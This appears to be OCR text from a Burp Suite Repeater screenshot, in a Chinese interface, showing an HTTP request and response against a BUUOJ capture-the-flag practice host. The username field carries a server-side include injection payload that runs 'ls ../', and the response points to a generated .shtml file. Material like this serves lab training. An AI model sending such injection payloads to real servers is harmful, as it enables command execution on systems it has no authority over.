 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://04180fe3-cdfe-4e83-8402-af76d73a082a.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin:
http://04180fe3-cdfe-4e83-8402-af76d73a082a.node4.buuoj.
cn
Connection: close
Referer:
http://04180fe3-cdfe-4e83-8402-af76d73a082a.node4.buuoj.c
n/index.php
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
Upgrade-Insecure-Requests: 1
username=<!--#exec cmd="ls ../"-->&password=2020666
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 19 Jul 2021 13:37:33 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here:
public/dd95b8ad08dd3c2dc922651bcf926300acf0a5d2.sht
ml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type"
content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet"
? < + > 输入搜索字词 没有比赛
完成 839字节 | 100毫秒